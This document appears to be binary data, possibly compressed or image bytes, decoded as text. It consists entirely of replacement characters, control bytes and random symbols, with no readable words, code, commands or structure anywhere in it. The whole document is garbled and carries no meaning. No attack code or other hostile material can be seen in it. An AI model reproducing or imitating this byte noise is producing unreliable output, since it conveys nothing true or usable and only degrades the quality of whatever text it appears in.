��F#��?�H�����C�0��`����sZt]~�dw(��/��?��k3m!"�$(=�Ryw����Y#��A�Ǧ*qA`�(�K0 �����Ӯ�'/=:c�D8��c�ׁG[4��V����W[��+p�ε�T2�s��Q/-�����H�]��Wy=w��ǭOv�"�䵎' M ��=�*�'�֖S�̺� �� �a���$f�[�9�R�'+��G9�j����y�F;Kq�ߏzSJ�4��ڥ����G�탟ߎ{VnM>��I&�[U��z����`�R A�x��YZ%�͡I1$�Мq�9��ya!�	8� c�`���tF�y�Cpщ !�a�85���*q�G!��GV�2�� ���ޙi&�c0r�p>��u���(w(yHO5�-�pI�<�P���!o���`D_�L�����%�b�V٫v�mEfI��c{�<�''�M�m�l�G%���+4[�=�稭�ݾ��j�$]���z��W���h�9�&=��r;b��}��M�Hݭ������ Y ۼ� #��P���7u�8f(�؜nch��^\��g��l��Օ���	e���8<n�%y���sH��{�����.� ��(����� Zu"���K�yC9D�0{��)�uV}֪Q,��$��G?j�ա�XU�x�(��_5�8�;� q�):I$V[΅uho̒^=��[pG�T�;��>�����(��eIаi��r ��W�j�"������>�@�ќ��Z�H#q<�M	2 ��Rf��&�k�%EB]ٸ7Wm1��u!p������1mQ�VH���s�O^3JZX<�,p�`�>l��N@��#�e�Ab��z|s^�� �X�u8��҈���������X�Á�w�m�H�Ɔ�I-$i�{� f������T+Ԯ����DU�L	JπA m�
�-��L���ޑ{
��"܅w8��9��4�Q��F���%���n��En�;�����X��$d�	c�1k�	c�2�[���~9@=�'�S��7ESN��w��\>�t�"�A��9#��={ߓ�q ��ٰ8p?�F�T[냺o+ J���$� �@Ե#a2u��W�zgڕF�Y
w����]�������Þ����U��W�gd�p�ӜUD���� ���<2���Q���>(�r�* rB�F9���x�U�$��Fk��y+��L�1����zb���ܴ�mJ��IdBQ�`��T���o��/�c�v|�T��&�yr�L-�⽑�$�X�z�s�����߂�W�:4�0�[!�s�I�ӁY�i��[;Q��;9��4���I��.I�c�=9�ҙk��n$�˕�@�*=�zk�2Wa�I�W��.�5���ym�*�����9�����&���l�ܜ0�(r��j3�H�i����H�q�Ȥ�f�A I,^��!��	⛨��Ern�g���2�ʠwq̃�s��i�<Z)v�F%�9 d���(�pL.#�$�@��L����U�J۳�:� �Ȥ��cr~ \�2�&��� Ŵ��@T9($��؎���h�[O��w9b'� �H��/�)�nV.3)l3����8�5T�H���q}�5��*��� @y���+DV��0I��c�5�,7ӈ� 3a�c��@�����O��.� v�����9d�?�S�Z4���S�|d$�A� &1��)�[�"c�H�A�s��zf�o<E-�c���a1('s�=�3&�#K��Z�ݺ��ʒG;y �kH�5�h��m`kZ�u:{)����z�j�ú;XmY,�$�;}ʓ�V�����=�N��R2����I�HM�ik+L��Fc�d
�8��w�k���Ң�G��4�*+<�l�c�Ӳd]�T*�,I��g޸mZ�m%���5(�yz��� *�m�k�X-�+ً�[��<��iO�u�2��I���g��Kc�ZM��;i.��E�3�%�M��s�v�,<]�j��R�Yd�B�=8�ǩϵZF�S؃fV|���L�5��oCM�_7��3�-�~��qŉL����,!��QU_qk(�;+Y�� �������t�}En�k�'%��pt�A�~�����>�)�'���Ρ,r�-�Ö�	 c�'�y�ZI$*�M�p2 9P{����S�gmm.p��
;�����6��Cy'�� �b�j�z*�}�!���R+���:9A#�$u�{⭿���Y0s�K�?_Z�������m`rp��;�
���YY]���
2�*M�7:]��&I�W��v���q�2m�y��+���NG�J�6	sn�s3N �O��g'��"��G;��p
\ {�b���"c*��m����$����( �'<⓷�n�̲4`�9Rd#�]��߼5+�v|�d g�I��J�����o��z�1�� �Mǿ֡�;�p�Kel�u�u_��q��'#�z�SC1�gx�Ơ�(�aA9�tw�N���+Y�@,���9���oqY�Y�`�W��u���`���-��eVw��C/P�<�ÑNh7kd��pʪ��,��{{U�����;���������-R(��x�����#�⏧����+���[{k8q��9r��n|Eca��E�p��U'�u�;���L1�e��(.����{�~��W���[���(�RC�*W+XJ����۲�J���8[G@���������Y��is"��8\�ϽOG��D�ѵ���d�a���Xr�G�9$g?������I%#�E�e�Ci)9V����i�lo-�Sq$>H`H �GBps��|ѫ>.Slc�� ��rc�[�5 <���N�d/p	#�+�qƛ�O��ErH��k�Ɉ�d-�� �=�5kF謖6+
���jL���ȶ�\F�`s���H�����:�R|ڠ�ۡ�h�BN}K�
�Kv#q-�n� +��g�1�zf�ma�x�WiH�@��p ǥ7���-�-�Y !B��9�g��&�+^Y�7 n'*��g�*��"n���>@>Z�q�!���jZN��2��)%
Ufۉ��8����j7����e����``� �=y4[��;M�1yq#����`���y|4.�S��i�D��2
�)�I v�4�Ιg>�p�<䑁�ih/�;�X��Ń���2�9�C��$]�-x'� �\��������!��%25���=�B����T���׭1u*ǧ�m�8K��`�dcv�ı��j�������ӥN�O�P�< #�{q���5���x�h�U �X����*H� L㊯�k��ZU�# � �z�t�'�%݅�_��Z5@����1E��̡f
Ja����A�ݷ�W���q=��!��� ;X��=�4�v�e���06�ps����+;ȍm� �!fb_���]$瘣`r(���lv�<��X$v�.$@ �� QJ�i��[��ι�b���R��Y""����0y?�� � .6q���&�Zk��*�:��қ?��d���~�=��$�:�M�Æ�V��	�� u�}E}�_�� �Y@� �%��y��8�6�O �N=zY�,����q��7D6:�ڜ�A}0X���"�;�p2~��:~���D'fKiZ(� zg���V��\X[^B{�*�P"�����@����J���~Փ�o䯪�'���|>��^�l�X �N3�H��XE�R|\2Ͱ��X3�x��&HbU��x���� ?�X��e[���0�F�'�~h|-�����%���'�.2T�����J�4��Zޭ�Y'��x��
z�錁�L�3ԃP3#�Ew�"P�ɸ��5Q\q�ؤ�%^=sQ���v�P-23)� ���;o�E�Ķ�\&YK*{t�5v�1x�s<`��p���/ ���B�Ppğ\��[�n�J�� �㸲A� �Ԍ߀s���u�$i-�	qRq�d�>�ol�x�G ����ԓ�މ����� ��������aM����הΗw6�Y|�l>��3�)�.��,�����G��d}�H���P����N��BuQ��j->�1�s;csʂI䓑�T�Yj�x,��t�V�h P��l1�<{�9���E%�H��į�9 f���"���$�'?3 �I��X�����fU;�FO��Ҵ��XD���X�+�I�-pd� d��j5��n`�`d�;�c�WYMvbx�+�X�Dw!�1����mŻ��T8*U߷�������H�ʰ����O�ҷ�+M+1($�����yV5[�]�2��P}Q.-af����0G׿8�V�!(�%F���,	*y�e$�!%�����[Z\@R(�1\�	�� x#� ���BZ�9�Eb�I��Y��jij�i�����|��I���x�6�\�Ud4�o�r��?3+F~åX�sC�	�� ��{�iG��i�g��XFA���@?֫�L�f�6����d#=�=k���z�*Rv��][��sD�$�u�BA$�`�\�\jn�nR�%
 @z�Ɖm�����"H��	��>�+=aw�<R����B�
 � 9����ue�zZ���K�!�V8�`[w\㎢�=��#�n,�!��ѐ3�=j�MB��VU���{��𐱎����j�ȑ�\�%�['��<c�P�0q{-�'�X����T�� �ZKI�g�`����l�����`:P�m�i��p�iH'��ZgO�tX�g1��H9n3߁��U����$�L�iڦf�nPc+��{9�)o`�|R���2��u�n�J�h����+h����5U%���y����0�̈ 9����֒�����1�j��o*��jl.\0ٟ`H�P���m���f�\�H>Rs� <���=ޏ5��w4󁔉��@�Ӗ0�2�Z�G�I=H�?~+$��v[i+�Q��E+XG���@]�L����sl�l�d� 2��s�����<*bK��D�a��Y�ď@y�E���݈��@����>�'}��'X�����Z0��C� ��/>��5�jsj���=ݣZ�F��q�f#��q�zQ����%���i�3R=9�W_�[��+,%x���~�R��;N�qJ9K'=k��y�)	�o萸�qNJ�"\ʳ���@H$��x��[�hf��ɊV�'��N*ɣ�KtYC4@ F;H����E��(��T����vĜE�nӀy?��o}q
�T!������CJjP[ܓ�o�\�TLc��8�'׊�\�~E��r��r	�GN~�E96�� aI�TS�{�i�����Y�#�a����S���V�T�$@�$L}�9&��Ho�v�e�k� R@��`������sx/]n�bd�;c��ޒ��X�[y.m<�{YRv�� <�����M��ZݪE���B@$����YŦo�w�����AR3�`�Hۋؤ�G+FT��3�� zP�>7!�M5�Zl�y��!dbH�R=��}���� G%�r�#�)�ifh�E��f�o���3��{M9����y"،)��s�Gc�5��a+3���#E�^����%br�����5�r�e=��FZ�J;�d�Ү��qj&H��l�N�{�đ��qk{�(�u["S���/�>���I�N+y(l�^n��E��B�s?0q��N�Cq"|Df @�'!1� Χm�_� 7;.	Q�x<���߁��/.��A8��#<�qY�8YqjL2��[&�[�=�dPs� �R��G"��F�ŉ9��՝��Q��H��9yI'� ��)tӚ��ˢ�o(R�2Nx� ������*����M�]�R�* �1�'�J�V��N(C��F�;�$`s��߶�l���L�(ĀLb`N�q�~ثd����ʿ��0̲! sU6��!X�嶂I���+u��g@GrqF��/,�3�B�����Мdc�G�_����Qrç9��=ݝ���&���A�)pX���=�y%�i�SMޙ+8u�p�^ޖ��"B6����5��O<��ڱp�p,�>��?�WGMW�w���d|�\==�����w�b$��8�~4h�L�Քs�b����L��sU��Kp�}���˂�<�$���t����q}qԳ|�v ���-��d��1�R�	s�#u���	I'��Hci����*� z�
���[x��	�#i&B<�G�Z��L$�T����e�����[ZA�=0}Gz�����;JN�uE��̡�L�s�~�4�������hT��3(^A�V���"i�bP�03���#��I4�0�ǐŃ����})wo_��M�$���4�%VL����q�=qN�����o�����{
^�H�Z|������C�$���N��d%�Y�S��	���R��lu�k�'ۤ`�;8R�t>��t�cJ�R	�a���%v��#�8�H����Mu�A�P�����9�+%�Y ��Pݕ`��99知(Np�������K�,Ay�H��
h�tQ9����3�5G�Z{�!!80>�A�Ȧ��V+�,�0��B�S��� �o��,��:x2��(n��8�G�X0\�:z� �˗�r��k2L����#�)+�+?�0�$wF�E�i�����/�4�j�-�9bc.A=0y���f�T� �𕱧���#%���F� � N;�+{,��f�LA���_��g�F�Z���Ij��`p-�6�c�E���o&y"�'�I�W_�i�3s㽝n�z.n.m��̈́��� Py#>��i.�QБ�~��˿��
�z��_�yO� �Tz��5�.���9
�m��c�'ҽ+_�������{c����,��������N������_U�P���>[�j�A�ݤ
O\b1����N�E�[��6���0k�%�(Brq�U�Ӧ��_�PZG�j^!���������O◼״{�3�$	��[;�Ol��������6�k��\�X�ą�$���`H��_F����z�闇u���{���i�ɭ?�lW�+%z��
� �����Sm�ݬr^VPq� O�sp|Qy2����H-rI� ~���ڳ�Bj��x���o�M��}V��nt�IH�.I3�ڈ��x�]�w�(9
�FЁ������ L�Gـ� 5U{�Y��:Œ���mM�J$>I���cJQ�M��� ��.���mD�$æZ�<��	���S�m�_������x���m2~M���,��֊)a`�͞�QF1j��T�X�0�0�e�Z�����zE�Y�d��� P�~��������Q��ɢ��o��_�>#����6ww���Y,(�J{g����Yu��f�S�ډc�-�?�� ~E�1��y�|9�5��_\�$rdy�|�O��zz��!48�h�MܑE�0�JcPH�y�8'9�z����V�:}�άK�Y�[�sm���1܊�Ƣ#t)yk$D��\�v ��������X۫+3;�_�5�0�v���Kp6�x��lҼg�Ӥ���n˝f�l^��fL�`�㑞٥�� 7MH�L�Ac��L�N�>�|s�4I&��\�}k�+h�34*� �;�ְ���$��]h��67WI���� �8�r+pY�o��f�G$#��9�k-cV�Kg����DB����}�7�����~bC2��8���6�1OCN����Z�Y+2e��X9<�g����K?��R++{e.J�� w$�$��������h1PO����ʘ�^UFʳ�s��`RRU�S�n��-x��vѕ'�d{�.������UPs��◴�.7F%��#����l��j�YϱD���d�5qq��3i�#g��u-�v�l�Fq"��zg�7$��S"0��t��sچIp�S��,A�Z^���E���|y$�$�q폽GV�����z����pĂG�#��\u	0�!�N�P�3�ȥ��%ߩ])Q�C�{��s��.e�4q��� ���|�&��E$��EĖ�$��L�	�9��)�Kx�d��"4�����r8��n�޾�&�=��*@��r)�$�a�A.�	�U3NX��s���[����6����,���rX��2G�J��Q�+-�D�p�qӊ˭Kd+[�d�!e�@ �`g��R��-A"���"0���Ϧq��l֟v3��EY��6kh��L�b��O�Ն����<Ŏ=�sc �����s6ӝ�d�t�'&�%���W,'�6��!^����ɩq�e��i�i�b��y#���f^R�����6�V#����GRs��B��tՊO&�{Ɛ�ē�+pN�mg��P.��ʀmO�� ��'K��	¶5
�On^k�fv2��އ�[k3��%�msÌ�}��=Əw=���\��.e�#$����Q$�h(໙c�1R����$�ִ\mf^<�;Hn�ŭbu7E��Q� �ޤUy�Q�M5�2BW!����Ӄ���u�$�w�]?�w ��0G↷qMq��H�xr�����\���L��7�� �b������8�ұX��x�Ix�0$Pr�<��B��J�M��B>��\��tc$gf�m�M��s�pCl�1��e�"�U����vG���8	i� Y=HӚ������"k�u�?1d�P���g��/���DQ�  �H>ƀ�wiy��!Ic�C��� �iҺ��!���,
��`���NOڦѵ���6��%���	�9''�p9����4�`��� ��8�8��]��<�4�C0���A����r�v�F�T��n��Y�ϸ�c%��>�����ExҸ��",��u�Mak�F���q���ee"E)��8,X�ڔ� ڬǩDfu��$fE (�v����a��W*����#��d�+-���sfvVUq�@Rqޙ�����o5	���$�s׵Zyv�W�~G�0�m'� �1 v�⑵+)��ƻ.�rO��iaosBF2�ܕR�A�uɨ��Y�?$�p]��;B*\�uCQ��	�[w�8@F�NA?~���B��R�~��;Y�}G�]q�L�+�T C�#��/�T�U�Hmc#(#�{H�,7��+,����i���Ē	�NG^�ż�l1v�A��};�U��\�]�!@Vv�$w�4�v��r�j_հzz�֪�YW�R%��Ŵ��À��oޔ�����	���;p4�� �5�m1b U���[];əb2����F���S.+�EFU䖞�[��J�@�4`63��ӗr�ճ�$R��g#�1�Vr�ľ[<}>=���8!�T q�`����k��Mߒ7�r���J����Yq�㊦���pn-�Ut��ia�~���76�#X�N]_���cYB���p63�H�Q$���8��vf�H6���g4� ���9��YC%��O!܁�rثB�Ҡ�s2>>V�{g�bl��M���'�5��R['�5�CO�!đ��3K͞{c�jp]�c v�$��yl�-��9�}�$ 96��ǯְ[�͉�J�d�$�M[����Iݶ-7���{�k(\�]��?�b�u�i�Cp`���Lr;`��fd����F���\Q��98��?{+g��n�wݿi�$�H��xV5�Y�R���<�8a���qB�r��#C1�FfC�>�д�`�G �)���R09�9�9�4���L]ۑ1 c� p*�ʕ
���n����3�\
`�P:�aQo*�êݳ���bXA�O�Z�`�
F���$���*��K{;�u,���I��5���XEFI�n�콞�{+�01��`19�m ��y<bf�DN1בִ��n�t��ԁ�� �y��E��� 1I �c>��"�yɛm�`U�"X��vCI����MN�;fDh�vA��R=G�bsA�5~:�����H�8�Nx�ͧ,��w�{u�B�9�P�|�J-��ۍ>��O1�Y�*�$z�'?z��-�:�̒��f�
�k�J�Eo�\<D#mBH>�~)�k���hTddc�S�~����VJ����o���-ᐱ8��9�<J4�Rݽ��Gn�V2	'�F9�͛���A8�$g�kq�*1f��NHs��x����Hj��[��N�D�A$��1��Yc0��7�\?�!`8�^��[Ώm���FN@b}9<�F�l̚J�e�����Oe dTE7*�7Ukam�e�02�� $�z��S���d�.m��@V ��8 h�X���Y}v��w���)oR�+�ڊCćr�=	�yrN+�ĪYd�h@i/'���Y� �KG>�sei5��As3�
'h�{x?lԯ�[Kg�a� ���>�sP�[��*ژ�0�͉������5���i���Z�e[fvp�Pۈ�>�4�q���finU��1m �$���9�o��lD�	!�1�?zbV��{ƙB`F)�q��Ǎ�^����k���ƃ3�#܏�A���7�f!��%r�r:r=�� ��^7h؜�:~3����v� n����^Q���g8´|r��e鱫7����D��
��o� �$6�1�R�,0���?�kP���ZA:��A*��I����B"7�1�v\��$�uk�i�Ť�Z�o��A�\ =�i?����[���B�R,3�{���P�T��$����o����U�Y��@!H�� ,?!Rz�>8rF��)8:�@Z���ʷ�h��d�85t�D&��%a�
	�uұ��d@&�IA%�sԓڟ��[�uU�`pArcV��&��=�6*�6��I r@^px��xm�[?0���
�����֭c��r�f|������E��0y!�&�^�Շ�W�s��NX�&�n�%�����$�sL���jq\Ź�����-$�xlT�䷕R[��!X�}N)K'�h��Ti�������湭Gڝ�&�ܭ�'mgc��&u�qqr�K�ǡ8��ԯ�..RX�ah����1c�'<����LlI`���CܟoJ�Eqo(��������Q��⢝e���66�G2[�H���Q��V�H����R�G# !P���+j��k���@c��]�p=J���X���r�l���u�����<<������(VA�n<�7�8���� �>b�@q �� ���	ua���D�E8*y��Ң��c6�I-�hrn 0��C�Z�^����ހ�Ea��_ķ��� {���Y�M�ZR�pD����$��f��4y�v��@���ۦ3@��d�"�Ie*9V���z���4����z`���1i��B8PeS���4/���m�Y8̸�7��}��v�u2-����M�P+Shw�n�%e�T�J������ӑ�$�y�����8���.��ӎ�%��Y4���d ���x�<d��֔���c�d�M���?^�4���N�iS�\@8 |��5R�Q�d���!�]%�������B7*��Ӳ�{�S\���q:����1D�:�����W-���eC��.\z��S�m2�a�I`;6=29�>���'�@�[�"-�
o��YA1�y�)����� I�.���9*��@��M��� �����bI֬!���i
�������DK�-6B� Qo
��ư����؍���,zL]� �+ :��zi�ʿ���F�D����H�� X�p? t���oٰ�5�oH� ��q^�ѭ��X��������LO��%a��U��{u�˨G��^٭�+hD$��� =@9�����_��-�bmRG�^�������w<���ڨ��T�-n�qm��&Y$$�^p==j�/�k����Au�ߙ��L[Ā�c�1ު��~���N�<U���+�i#ː�8�j��=7)�~H|��[�֗��[M6�4��'��{�9�~�x��I�b��w�5�O,�$��t��C�&.�.�^N�`�8#
���9�Ko�� ��K�ۥ��.�.���Np �:��g��L�կ�=ydx.����	���Z�R�kd��r�8 ��>����u�i��H��O���?����w�?xSQ��J�^�!�,���R\� �{�sM��}	_�z.��lC��Q�HȯW�~��d\�]�g.)���I��F����m����cf���s�'���m?L?Tu\̾��P�gRn�HHBx's}룾�H��*���h�"��~�Z�n�k�B�bz���g�k��/\W�����U�� K�� Ğҭm���{��[8
1��-<�m?R�/5����"��c� G�g޹s3Y�T|޹b~�/��)q��O����	��m�Mj$r���aI���{�i�~��h����kcg��v�����3^Pe�j7��-E#�/�X<Y>|�����A�䚠��� �/2&�n�z�}���9�=��|�#�Z-�*E�֯�\��O!=KHO��������#���<�QM텥�{��r~��0�ߵ"�A,��qA7�ڲc�(�l�k�{�g��V�qА>��������Zi��ˌ����8��4mz�9�;4�A� 0�2�S�Z�S��.0��c0j�Y�\�`�@�'�5�?��soe{�D[���uv�=	�y���<�%�-�T2��G!�ǯ=���w�n`����$:g��'ߚ�}W�S�����q̏t���
]�� (�ǮFF*:���oo�Q�,d�8ϸ �{⸍�I'���[�]����*c ��t����b��Wd�)6rr+�<�^ݳW���H-.�A�4pI0+�*�G<�zJ��WK������b7��Q�<1#��l���ij�����H�8'�����!Y��$�9$���S��tJ���F.���b$*����h;,L���c�Cz��?�&��\��:F��c R ��K�d�6e��~zR�wj�;RІ�]\3�:m�䑀u�M��\"*[�' ����(��&e�y@�䃞�V��Q�1Zެh����6��@y#�U�1�j��m��e%���ı69U*>��hR&�4E/��^�I��� ��JXn���V��)��N�y��Mj���Y$qhYO%P�}y�rT�A�݆�CknKk�v�E�}p:T.��\5��on@V��0T� 0A�]\\$K�������(sO�V��1@I`���f�UEo ��K!_�>��@�3�s�>�ow9�Kxᘃ�,��9?�HK��o%����k�C�N�H��?Ĝ��C�=�$��C�:�q�<�pblHU�'�������
9-�*#ӯ7����h��ǀ����G�Jn�[vQ�%�ga�����xxeEIk&��}�x��$�K�y=�#��<zS�B6�|�m<�� �A��=�k��v��թ�#*�Y�u�i���U
nc '��K�I=�-��1JZ& �����@���[�5�g�2B�� I��QM�f|��T��0:L�m�$��p��a� v 㚙��%��'v��j]FX?�죈�J�]�{��Y�\[�Y��e$�� ��Umݼ��2�S�� ��A���g�+*�4� +��g#9��Qވ�J+�ݦ>Е�d��<	�ϰ5�f�X�є7 �H�LCp����4��#���4IDYn#� `��>Ɠ������is8Yf�rK����K4R�V"��-��@'�g'o%��yD@�##�Uv���4���X(����F=�>,���KH�����e<ޕ���fi7B͌)d����4�d���+�qq,����⚑e�⺖0��ϥ[qj��X%��y��p�21U˂p8������U1�ܖ`�,� *����S��n�,sH���w�9=��A���Q�2I<��`�M��b3�J1qV��z9�R���f�iO-3H�R�N;Ҿ�As%�	 ��b$�2 9 ���B��FȲ�9�a�����A�.�I
%�r) ��� 9$��+7$�o�5Qm4t��A$���U$��RG^;Un��$�C%l��yB@p3Ǹ� �{��Vyn��\l�=��V�}�RF#Hт杹$�$�����N����v�%ȼ�f$����GL��>�H~/RP̲Ep��� t�9�1�˝>%�4�2���Td���h"���W�d�av�E��>�� �3�]i�;X�Ɏ�����HD��x8 v�:ўU���7�$xĉ��Nxڒ�D3<N%��Jg�D$s��x�E!4P��%���m97N@�O~}i�cj7�'[�j�J��؀�����P-^�Kp�JX�eR=��l�����	{ky~22	 �c֠\�3�2�!9@Fb9��I��S{�:Վ�E3ݮ��A�]�2d}y=qLi���Q�RpJ�@�@3�j���QԬ�Y���w�3�@=3���}2�+ghHd"6Y�s�Ǯ)�mx�8,�� ���$O0�[���Յ��mn�,�H�	EPa���4�I$�qt�X(   :ܚK��|���X8�����A���+aտ��"u���RS�B�Ls�[��$H2֬FB�'
3Ԍ��#U[��4��|�Fq��OlSv�D�6�8#1�0q��$�������3#�Bʎ�W�� ���i��"R��A� ��85Y{})��!�Z�J�C��q�v��2��h� �9�qT�i������	&ՙX�I`�$V��b�$V �$���	%-���F�J0���� ޡ4��[b̰"@�T�#��:SUN�61�{�rb�(r�9z]B5���ȣ+�� �i��Ly$ZƤV�Gڲ �?�
�/#�Ϯ ��u��:�o��[d�9fue`I�߽O{��{V��E�>	=�8�4���u��
q�N��S��9 ����9?J����Qdl��C+ڇ��2&8������mKm���р2��<���
f�yf��W���#nkS�ɼK������&ԕ$Dm=��MXނ�
�� Ol���_Š��N�l��C ;T�����;{t$�I�� U+�<؃Go�|�B�y�I�Sv�g�hH]O��9bĒ��)�Ӣg�����i9�sZX-�Q�ӭ����q��8�Y�E�Q"p2R}3���^�<�+�+x�G��E�!���T�q�1��&����)�� �����i8gK�>�8i �"� ���9�3�ջ���K�K�y	�\ɫi#Zu�F[kx�Y���+&Ѐ0�O@A�F{�}:H�㷞��(���#<{T�k�[G����$��b$�G �-��D�6�_,@ L�w�Lv�J�е䆭��3M7�g,�FF����@G�3�b�i=�hQ�²�3�f����b���bI�f��$pE�{Kr��*���p:s�Z%$�2m<ֳiW��	%�j��A� ��#�5ap�p���{��#�GrA��T���o>�x�YP���0:s�T�ԥ��+�ב�Șd��A���O�sX[K>M:�hf��7Eؘ���D�#*O<u��h�Ud��IR� q���Ԯ��$[��-���t9�9==ES���n���f� �S�O���4�y'��4�"��'0Y]�I� s��&�#����d���kw� Q���� `�4���mn��N֊���<�=�-%	%��{���%���Q�
*\�����j)ѫ],���� #ہ���uwP�חRI��U$n#�= $��5ay5�w�5����>�������a����H�X������>�V"%&�Ŵ�1�<����nx�wt�
;]Lc*[�)ċn��4WG��?)��#d�pH f��yen��&��J� z;P�$��&�R��H��B2�"���  Nj�U��N����rC"��F�8��{�R`��42�!X�ϧBsIf��{�Y��$#hB@�����4\S�݆��:��j����c�'<U�խܑm�ԉs�@�#� 
�.��M��Z� �LFۊ�� �M��Y��ӊ�F�L�x�����$\r�Qwdo58ϔ�Ou�B$TRRL{��'ڭ�Y�V��P��E��'>��Ef"�[r��2�"��gg5��in!�K`�r�W`�=M8*wv)4� ��֙��q#�rp�ܓ�*��R�}O�76�6�d2G�9�4��Z�����!Y2�����}ƍ��\��3[`��`�1Ԝ��D�&�t(8�I�-n�[������X�ȁԟL�}��I�;Ao�Iw;����2>ƹ� �����������Uzg䚴�\:�6p�q�ph�Um� �J������O���Д�I�RKq�9� ���c��u8;)z�:{����Ū\ij���y�K�GPH�*:���nc���%�H	@�2~�*&�V���|��k���J�aą�9\c�x��Q᳴�s<W+08T1�� �N�u%E�S�(9��Af� v�ci#��v�����a���<}�[�,$�U�oQ{��@�<���Ie_00�!@�֥�����L�$���Wf�� ���P�k�aH�v3�=�7���[\�#܎���Y���ׂw��yUf�� �p�j��Mcϙ��aNUZ�g�	��U�ť���3��"�B�/� KI/�[�hV����Q�GQ�°���� ��&�+}F%�Cq,�+n��\�z� ��;�ސF���k	"(�=C��R�i�����f8 ,rdrNxc�ۅ�� �1��JJSI!�[e����8�d�U�$�0�О�4Ͷ���!��H��`z:~�Q�[]�)��)�̌ȧ��p2}y�?�i�b�̰D�((�`�<�SY��7L�J=�a��&fH���|S6�ΐx�vl��)MK�֦���ӎD� O������ʳ$�'�|�꿬z�ҹ��}��8}<9�����V�������֖�&�	��� ㍨��֎3� �{�B������a��q�+���Ɠ�����]9FK'����"���j?�ٓ�Y��r��sQg�ڹ��[ɦ��}4�-�������H����C,��d3��NOsF�W�u�T��� �`UV�XI9�3��oY�۔�h����$���� 2wa���K�y$���g<zַ��<�,�G,��7�������0O�Q�N�"ޣ�Ci�S�eБY[W���6LxW<�䎟��|�f$d +�?U�[(���'V�H�".Ic�p ���<Et��. =�eA�'?�~�� ���Mͥo��/���$�g9꿚��jzn�&��q�(s���v q�^����|C5�%��gg$�\<�v8�0~��2�\Y�2���~�ul����t�~	�������rK���q�Кj����2�%���ى��2@����3�O�:H�z.O.�=�"��*���B)�W����y�,�ddtƽ[��A�$�7Q�A�x�^2��I���������щ� k)��N�*>�y��pxw��*-d2�$`��晲���%�柧����g��kܮ�p��X�=ԂbS�T� ��� Z���"Mr�@A �8=d� Q�k
����[g��� ��]�~kx�	�u[H��d�G⁮x/Ö�5�˨�+���]l@G��?�z��7��Q�e���K×�$u�U����ܣ_@$�����'���'�9��Q�xx�՞Y�� h����6�j&��D���d�^�ڮ|;l���&��#y-���>�����C���'��G��
�$q� ���xsJ��k�#���q���I�'�X>�m�� �ۂ^�p��wݛ��"�%D{D�$��bq�5�8��e7�)g�$ {'�]]��Ar���Z�_�*x'�ɩ[=�݉ hed%б$�����Ld�eT��E���eksE*��0(�����[�IA+�@ �r�5ӝYRx��;hːCy�#��U�����Ft�-�B|�B�'��cҚ��H�(�*t{�$ �U #��D`ca#?n��s�������ڪ�"@�I$�?J��[��Z����6 ��֝�uoM
�Hc| �y��Z��m�X5�idk�IgU|������4춖��V`·�<��=ES�g�J[�U��q��r{�KY�\�����9S�"1�	9�{�����ڵ��,-��c:��Ē{��<���vBG� �
}y4	-�FW�F�rH��%$�[̱��O+�e'h�z���J7�v��K��-��PYV@Gl`s�޵\L��jο)�Aq�=j�M���Pp���
���䎿z��_Y���lf�v! ʱ����zϣk�x/�aᕩ-�\>�f�>�,w%�>���V�8H�^�R/#Ǽ� UN�.��|�z�� #� �� g�7g�\��3���s`��c�5Q�\0qLi]��%�И�h���0)�
�<����Rz�Uo�|��[���Q��w=v��1�Fۡ�j�5�|Ha�I.I�$����rρ�I���;��,�3$�H�L�;c��R�I�) i&58 �$��l�P��;I4Q�QH���(�AA�X�Π�
�a�B�X�#H r9�W�Fm'��s���q$�]]#9Q`N�cJoI���d���RpL0�8�I���5+ ����k���y����{�UwI�]R[�5�4�hr@��){��E$��gA�[+��3�Œ� �����Y-¬��WJ�J"r:����j:N��~TW�r�h^"�Ё�i�f�Q����
  ��Ҵ�I�%���6&?+�`�?��;�$�n%����5 �Ǵg�揫I�F飸�UC�"�OA��j�k�-����R.1�g�BCS�'-������v�V\���=I�@�V�ź�ͭ�V��b(�HRPH�qC��Ʒ��o� ir�{�ea�]�n� �ڤ1�E���	�ne�+�N�;wK[�#aH��ҵ��{I{[_��\�`��+�}9�\�ye��mѐ1�\r*�c��͸�g �㹪Ij�+l��Gj�H����и\�`��s�/��rx����,�y����P������O{r�ڴ�M�	$���k	�u,�,�v�	bz�ܚR�t�Qm&���^Eխ���h�� �=p2O�j�};M��eG��Q�h� ��8��P��HO2�ݼ��|�,�N�ڵumga"L�w�9=OZ�aXo&��<�������:N�qLrC�N}���g����q��%q���01��I�k��<�t���6��~p=\�6�\��Y��2�7HчQ����?�y�vq7v��4��"�������ʌ�?j^[T��h.�'���E'��q���N� z~�T��aY���(��wq��֜��{�m
ʬ�1-p	��y�(��Ul��~-c��Q$2Mz��sH�n'>�4Ɨ6���u(�$���j�`��8V�x���%��G�����֔�ْ�(��BK+sՉ$�4F��x�cu�^=����sL��}�G ��3�҉=��%����aR�9댟�����������$�]���r81�Y%�c��	gj�p9$�q�H�5]���XE��1܈�r�J���>�b���h�|�B��'���Rq���z�k&�#iJ�t$ �a`�������q� �2H  Q ����N�1��%��=��i6�f@@�H�
z֮oo,�$�U���Ļ��1��} �ԣ�������{�2�Aߒ?PON�J��wgs<��$l�!B�+g�1��� Qۭf�I]��!Q`&��h7�M��1�lu櫮��Ը�/�̤nx�h�:�׿ W;���}$�717(��@���t������F�}��	\c�3�j���E�!�����Myu.F�Qpy�����Q�*�����8��5K�ǫcR�C����(GB���.n�X̠!c�2Ɂ�8�MTc�"M�VD<iq,ɵTQbI t��TlI��n#rO�ĩ9�t�ȵ@דChѫ�;b8'9'y��zU����8<��-�  �'���5����0���Ę����f�#%Ō,$V�0c���J��	������9�@�9�zT��khGŜ���*Xg� 
JT�ŗ+f/!t�� G��}ބ�'��4�@���>��=G���K�6̓[�Ӝc����Y�L.#y`�#	 ����Z*�����8a�"[x挷�H �� �e��Y��`�eS	 F�� ��EEZ�_*��Ve%w����}��]B����q�"��9$v�=�0�[V
+H��y�i�C�TA��Bt�T�w�X�I��'�y\�j��3Cp�)B�'��  ;
ܗ1��;���D�b�@�0~�*k�տ�2T�2��$)��G֙7qB�Y��R� I�q�qޑ�u�58�r�9�q�}�ْ8�̒M4l���d�$tzi�Ъ�&�	´���"䌟~x����qcѲ1���qҚU�do9T'%\0{s[��X�*x���*o`�l��ĳI�Ӡ$��p=��bW��zQ�"1��q�څ+��Ki���29~��Yį���E�/� }=*�
